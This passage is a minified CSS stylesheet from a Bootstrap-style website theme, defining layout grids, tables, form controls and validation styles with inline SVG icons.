img,.rounded-0{border-radius:0!important}table{caption-side:bottom;border-collapse:collapse;border-spacing:0}caption{padding-top:.5rem;padding-bottom:.5rem;color:rgba(151,151,159,.39);text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border:0 solid;border-color:inherit}.blog-single .dz-social-icon ul li,.comments-area .comment-list>.comment .comment-body .reply .comment-reply-link span,.dz-share-post .post-tags a span,.dz-social-icon li,.figure,.header-nav .nav>li>a span,.list-inline-item,.share-post li,.site-header .extra-nav ul li,.widget-title .rsswidget,.widget_gallery li a,.widget_tag_cloud .tagcloud a span,label,output{display:inline-block}.accordion-flush .accordion-item .accordion-button,.dz-form.radius-no .form-control,.dz-form.radius-no .wp-block-archives-dropdown select,.dz-form.radius-no .wp-block-categories-dropdown select,.list-group-flush,.modal-fullscreen .modal-footer,.modal-fullscreen .modal-header,.wp-block-archives-dropdown .dz-form.radius-no select,.wp-block-categories-dropdown .dz-form.radius-no select,.wp-block-image.alignfullwide img,button{border-radius:0}fieldset,iframe{border:0}.form-range:focus,button:active,button:focus,button:focus:not(:focus-visible),button:hover{outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}select{word-wrap:normal}#main-wrapper.show,.carousel-indicators .active,.modal.show .close-btn,select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical;height:150px;resize:none}fieldset{min-width:0;padding:0;margin:0}legend{float:left;width:100%;padding:0;font-size:calc(1.275rem + .3vw)}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}.display-1,.display-2,.display-3,.display-4,.display-5,.display-6{font-weight:300;line-height:1.2}summary{display:list-item}.d-none,[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw)}.display-2{font-size:calc(1.575rem + 3.9vw)}.display-3{font-size:calc(1.525rem + 3.3vw)}.display-4{font-size:calc(1.475rem + 2.7vw)}.display-5{font-size:calc(1.425rem + 2.1vw)}.display-6{font-size:calc(1.375rem + 1.5vw)}.dropdown-item,.input-group-text{font-weight:400;white-space:nowrap}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item:not(:last-child),.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item,.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer,.figure-caption{font-size:.875em;color:#6c757d}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem}.blockquote-footer::before{content:"\2014\00A0"}.img-thumbnail{padding:.25rem;background-color:#f0f5ff;border:1px solid #dee2e6;border-radius:.375rem}.figure-img{margin-bottom:.5rem;line-height:1}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:var(--bs-gutter-x,15px);padding-left:var(--bs-gutter-x,15px);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}.col-sm{flex:1 0 0%}.col-sm-auto,.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.col-sm-12,.row-cols-sm-1>*{flex:0 0 auto;width:100%}.col-sm-6,.row-cols-sm-2>*{flex:0 0 auto;width:50%}.col-sm-4,.row-cols-sm-3>*{flex:0 0 auto;width:33.33333%}.col-sm-3,.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.col-sm-2,.row-cols-sm-6>*{flex:0 0 auto;width:16.66667%}.col-sm-1{flex:0 0 auto;width:8.33333%}.col-sm-5{flex:0 0 auto;width:41.66667%}.col-sm-7{flex:0 0 auto;width:58.33333%}.col-sm-8{flex:0 0 auto;width:66.66667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333%}.col-sm-11{flex:0 0 auto;width:91.66667%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}.row{--bs-gutter-x:30px;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.col-auto,.row-cols-auto>*{flex:0 0 auto;width:auto}.col-12,.row-cols-1>*{flex:0 0 auto;width:100%}.col-6,.row-cols-2>*{flex:0 0 auto;width:50%}.col-4,.row-cols-3>*{flex:0 0 auto;width:33.33333%}.col-3,.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.col-2,.row-cols-6>*{flex:0 0 auto;width:16.66667%}.col-1,.col-5{flex:0 0 auto}.col-1{width:8.33333%}.col-5{width:41.66667%}.col-7,.col-8{flex:0 0 auto}.col-7{width:58.33333%}.col-8{width:66.66667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333%}.col-11{flex:0 0 auto;width:91.66667%}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}.g-0,.gx-0{--bs-gutter-x:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}.table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#7e87bf;--bs-table-striped-bg:rgba(0, 0, 0, 0.05);--bs-table-active-color:#7e87bf;--bs-table-active-bg:rgba(0, 0, 0, 0.1);--bs-table-hover-color:#7e87bf;--bs-table-hover-bg:rgba(0, 0, 0, 0.075);width:100%;color:#7e87bf;vertical-align:top;border-color:#cfdbed}.table>:not(caption)>*>*{padding:.5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.list-group-flush>.list-group-item:last-child,.table-borderless>:not(caption)>*>*{border-bottom-width:0}.list-group-item+.list-group-item,.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-danger,.table-info,.table-light,.table-primary,.table-secondary,.table-success,.table-warning{--bs-table-striped-color:#000;--bs-table-active-color:#000;--bs-table-hover-color:#000;color:#000}.table-hover>tbody>tr:hover>*{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:#eae1ff;--bs-table-striped-bg:#ded6f2;--bs-table-active-bg:#d3cbe6;--bs-table-hover-bg:#d8d0ec;border-color:#d3cbe6}.table-secondary{--bs-table-bg:#d7d3e0;--bs-table-striped-bg:#ccc8d5;--bs-table-active-bg:#c2beca;--bs-table-hover-bg:#c7c3cf;border-color:#c2beca}.table-success{--bs-table-bg:#cfefcf;--bs-table-striped-bg:#c5e3c5;--bs-table-active-bg:#bad7ba;--bs-table-hover-bg:#bfddbf;border-color:#bad7ba}.table-info{--bs-table-bg:#ccefff;--bs-table-striped-bg:#c2e3f2;--bs-table-active-bg:#b8d7e6;--bs-table-hover-bg:#bdddec;border-color:#b8d7e6}.table-warning{--bs-table-bg:#fff1e1;--bs-table-striped-bg:#f2e5d6;--bs-table-active-bg:#e6d9cb;--bs-table-hover-bg:#ecdfd0;border-color:#e6d9cb}.table-danger{--bs-table-bg:#fbdddd;--bs-table-striped-bg:#eed2d2;--bs-table-active-bg:#e2c7c7;--bs-table-hover-bg:#e8cccc;border-color:#e2c7c7}.table-light{--bs-table-bg:#f0eaff;--bs-table-striped-bg:#e4def2;--bs-table-active-bg:#d8d3e6;--bs-table-hover-bg:#ded8ec;border-color:#d8d3e6}.table-dark{--bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#ffffff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#ffffff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#ffffff;color:#fff;border-color:#373b3e}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}.collapsing,.form-control[type=file],.page-wraper,.progress-bx,.wp-block-archives-dropdown select[type=file],.wp-block-categories-dropdown select[type=file]{overflow:hidden}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.6}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem}.form-text{margin-top:.25rem;font-size:.875em;color:rgba(151,151,159,.39)}.form-control,.wp-block-archives-dropdown select,.wp-block-categories-dropdown select{display:block;width:100%;line-height:1.6;color:#7e87bf;background-color:#f0f5ff;background-clip:padding-box;appearance:none;border-radius:.375rem}.form-control:focus,.wp-block-archives-dropdown select:focus,.wp-block-categories-dropdown select:focus{color:#7e87bf;border-color:#cab3ff;outline:0;box-shadow:0 0 0 0 rgba(148,103,254,.25)}.form-control::-webkit-date-and-time-value,.wp-block-archives-dropdown select::-webkit-date-and-time-value,.wp-block-categories-dropdown select::-webkit-date-and-time-value{height:1.6em}.form-control::placeholder,.wp-block-archives-dropdown select::placeholder,.wp-block-categories-dropdown select::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly],.wp-block-archives-dropdown select:disabled,.wp-block-archives-dropdown select[readonly],.wp-block-categories-dropdown select:disabled,.wp-block-categories-dropdown select[readonly]{background-color:#e9ecef;opacity:1}.btn-close,.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label,.modal-backdrop.show,.offcanvas-backdrop.show{opacity:.5}.form-control::file-selector-button,.wp-block-archives-dropdown select::file-selector-button,.wp-block-categories-dropdown select::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#7e87bf;background-color:#e9ecef;pointer-events:none;border:0 solid;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;border-color:inherit}.form-control:hover:not(:disabled):not([readonly])::file-selector-button,.wp-block-archives-dropdown select:hover:not(:disabled):not([readonly])::file-selector-button,.wp-block-categories-dropdown select:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button,.wp-block-archives-dropdown select::-webkit-file-upload-button,.wp-block-categories-dropdown select::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#7e87bf;background-color:#e9ecef;pointer-events:none;border:0 solid;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;border-color:inherit}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,.wp-block-archives-dropdown select:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,.wp-block-categories-dropdown select:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.6;color:#7e87bf;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm,.navbar-nav .nav-link{padding-right:0;padding-left:0}.form-control-sm{padding:.25rem .5rem;font-size:.875rem;border-radius:.75rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.6em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;border-radius:1rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;margin-inline-end:1rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;margin-inline-end:1rem}textarea.form-control-lg{min-height:calc(1.6em + 1rem + 2px)}.form-control-color{width:3rem;height:auto;padding:.375rem}.form-control-color::-moz-color-swatch{height:1.6em;border-radius:.375rem}.form-control-color::-webkit-color-swatch{height:1.6em;border-radius:.375rem}.form-select,select{display:block;width:100%;-moz-padding-start:calc(0.75rem - 3px);line-height:1.6;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border-radius:.375rem;appearance:none}.form-check-input:focus,.form-select:focus,select:focus{border-color:#cab3ff;outline:0;box-shadow:0 0 0 0 rgba(148,103,254,.25)}.form-select[multiple],.form-select[size]:not([size="1"]),select[multiple],select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled,select:disabled{background-color:#e9ecef}.form-select:-moz-focusring,select:-moz-focusring{color:transparent;text-shadow:0 0 0 #7e87bf}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem;border-radius:.75rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;border-radius:1rem}.form-check{display:block;min-height:1.6rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{margin-top:.3em;vertical-align:top;background-color:#f0f5ff;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid rgba(0,0,0,.25);appearance:none;color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.btn-outline-primary:hover,.form-check-input:checked{background-color:#013b5c;border-color:#013b5c}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23ffffff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#013b5c;border-color:#013b5c;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23cab3ff'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23ffffff'/%3e%3c/svg%3e")}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{pointer-events:none;filter:none;opacity:.65}.form-range{width:100%;height:1rem;padding:0;background-color:transparent;appearance:none}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #f0f5ff,0 0 0 0 rgba(148,103,254,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #f0f5ff,0 0 0 0 rgba(148,103,254,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#013b5c;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}.form-range::-webkit-slider-thumb:active{background-color:#dfd1ff}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#013b5c;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}.form-range::-moz-range-thumb:active{background-color:#dfd1ff}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.carousel,.contact-form-wraper.style-1,.dropdown,.dropend,.dropstart,.dropup,.dz-ajax-overlay,.dz-card.blog-single .dz-post-text ol li,.dz-card.blog-single .dz-post-text ul li,.dz-page-text ol li,.dz-page-text ul li,.form-floating,.form-wrapper-box.style-2 .input-area,.header-nav .nav>li .mega-menu li,.header-nav .nav>li .sub-menu li,.post-swiper,.post-swiper-thumb,.preloader-wrapper-1 .preloader-inner,.preloader-wrapper-2 .preloader-inner,.service-swiper,.site-header .container,.swiper-btn-center-lr,footer.site-footer{position:relative}.form-floating>.form-control,.form-floating>.form-select,.form-floating>select,.wp-block-archives-dropdown .form-floating>select,.wp-block-categories-dropdown .form-floating>select{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem .75rem;pointer-events:none;border:1px solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}.form-floating>.form-control,.wp-block-archives-dropdown .form-floating>select,.wp-block-categories-dropdown .form-floating>select{padding:1rem .75rem}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown),.form-floating>.form-select,.form-floating>select,.wp-block-archives-dropdown .form-floating>select:focus,.wp-block-archives-dropdown .form-floating>select:not(:placeholder-shown),.wp-block-categories-dropdown .form-floating>select:focus,.wp-block-categories-dropdown .form-floating>select:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control::placeholder,.wp-block-archives-dropdown .form-floating>select::placeholder,.wp-block-categories-dropdown .form-floating>select::placeholder{color:transparent}.form-floating>.form-control:-webkit-autofill,.wp-block-archives-dropdown .form-floating>select:-webkit-autofill,.wp-block-categories-dropdown .form-floating>select:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label,.form-floating>select~label,.wp-block-archives-dropdown .form-floating>select:focus~label,.wp-block-archives-dropdown .form-floating>select:not(:placeholder-shown)~label,.wp-block-categories-dropdown .form-floating>select:focus~label,.wp-block-categories-dropdown .form-floating>select:not(:placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label,.wp-block-archives-dropdown .form-floating>select:-webkit-autofill~label,.wp-block-categories-dropdown .form-floating>select:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select,.input-group>select,.wp-block-archives-dropdown .input-group>select,.wp-block-categories-dropdown .input-group>select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group .btn:focus,.input-group>.form-control:focus,.input-group>.form-select:focus,.input-group>select:focus,.wp-block-archives-dropdown .input-group>select:focus,.wp-block-categories-dropdown .input-group>select:focus{z-index:3}.dz-bnr-inr.style-2 .dz-bnr-inr-entry,.input-group .btn{position:relative;z-index:2}.input-group-text{display:flex;align-items:center;font-size:1rem;line-height:1.6;text-align:center;border:1px solid #ced4da;border-radius:.375rem}.btn-group-lg>.btn,.btn-lg,.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text,.input-group-lg>select,.wp-block-archives-dropdown .input-group-lg>select,.wp-block-categories-dropdown .input-group-lg>select{padding:.5rem 1rem;font-size:1.25rem;border-radius:1rem}.btn-group-sm>.btn,.btn-sm,.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text,.input-group-sm>select,.wp-block-archives-dropdown .input-group-sm>select,.wp-block-categories-dropdown .input-group-sm>select{padding:.25rem .5rem;font-size:.875rem;border-radius:.75rem}.alert-dismissible,.input-group-lg>.form-select,.input-group-lg>select,.input-group-sm>.form-select,.input-group-sm>select{padding-right:3rem}.invalid-tooltip,.valid-tooltip{z-index:5;display:none;padding:.25rem .5rem;border-radius:.375rem;position:absolute;top:100%;max-width:100%}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(
.valid-feedback
):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#11b011}.valid-tooltip{margin-top:.1rem;font-size:.875rem;color:#000;background-color:rgba(17,176,17,.9)}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid,.was-validated .wp-block-archives-dropdown select:valid,.was-validated .wp-block-categories-dropdown select:valid,.wp-block-archives-dropdown .was-validated select:valid,.wp-block-archives-dropdown select.is-valid,.wp-block-categories-dropdown .was-validated select:valid,.wp-block-categories-dropdown select.is-valid{border-color:#11b011;padding-right:calc(1.6em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2311B011' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.4em + .1875rem) center;background-size:calc(.8em + .375rem) calc(.8em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus,.was-validated .wp-block-archives-dropdown select:valid:focus,.was-validated .wp-block-categories-dropdown select:valid:focus,.wp-block-archives-dropdown .was-validated select:valid:focus,.wp-block-archives-dropdown select.is-valid:focus,.wp-block-categories-dropdown .was-validated select:valid:focus,.wp-block-categories-dropdown select.is-valid:focus{border-color:#11b011;box-shadow:0 0 0 0 rgba(17,176,17,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.6em + .75rem);background-position:top calc(.4em + .1875rem) right calc(.4em + .1875rem)}.form-select.is-valid,.was-validated .form-select:valid,.was-validated select:valid,select.is-valid{border-color:#11b011}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"],.was-validated select:valid:not([multiple]):not([size]),.was-validated select:valid:not([multiple])[size="1"],select.is-valid:not([multiple]):not([size]),select.is-valid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2311B011' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.8em + .375rem) calc(.8em + .375rem)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus,.was-validated select:valid:focus,select.is-valid:focus{border-color:#11b011;box-shadow:0 0 0 0 rgba(17,176,17,.25)}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:#11b011}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:#11b011}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 0 rgba(17,176,17,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#11b011}.form-check-inline .form-check-input~.invalid-feedback,.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group .form-control.is-valid,.input-group .form-select.is-valid,.input-group .wp-block-archives-dropdown select.is-valid,.input-group .wp-block-categories-dropdown select.is-valid,.input-group select.is-valid,.was-validated .input-group .form-control:valid,.was-validated .input-group .form-select:valid,.was-validated .input-group .wp-block-archives-dropdown select:valid,.was-validated .input-group .wp-block-categories-dropdown select:valid,.was-validated .input-group select:valid,.wp-block-archives-dropdown .input-group select.is-valid,.wp-block-archives-dropdown .was-validated .input-group select:valid,.wp-block-categories-dropdown .input-group select.is-valid,.wp-block-categories-dropdown .was-validated .input-group select:valid{z-index:1}.input-group .form-control.is-valid:focus,.input-group .form-select.is-valid:focus,.input-group .wp-block-archives-dropdown select.is-valid:focus,.input-group .wp-block-categories-dropdown select.is-valid:focus,.input-group select.is-valid:focus,.was-validated .input-group .form-control:valid:focus,.was-validated .input-group .form-select:valid:focus,.was-validated .input-group .wp-block-archives-dropdown select:valid:focus,.was-validated .input-group .wp-block-categories-dropdown select:valid:focus,.was-validated .input-group select:valid:focus,.wp-block-archives-dropdown .input-group select.is-valid:focus,.wp-block-archives-dropdown .was-validated .input-group select:valid:focus,.wp-block-categories-dropdown .input-group select.is-valid:focus,.wp-block-categories-dropdown .was-validated .input-group 